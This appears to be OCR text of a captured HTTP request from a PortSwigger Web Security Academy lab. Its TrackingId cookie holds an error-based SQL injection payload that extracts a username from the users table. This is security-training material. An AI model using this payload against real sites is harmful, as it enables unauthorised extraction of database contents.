 Request
Pretty Raw Hex \n
1 GET /product?productId=5 HTTP/2
2 Host: 0a7100f4049ce3b682f5113c001600a3.web-security-academy.net
3 Cookie: TrackingId=' and 1=cast((select username from users limit 1) as int)--; session=
i1HroGRSYd0R0DajtJs9smgly5xsio4D
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7100f4049ce3b682f5113c001600a3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18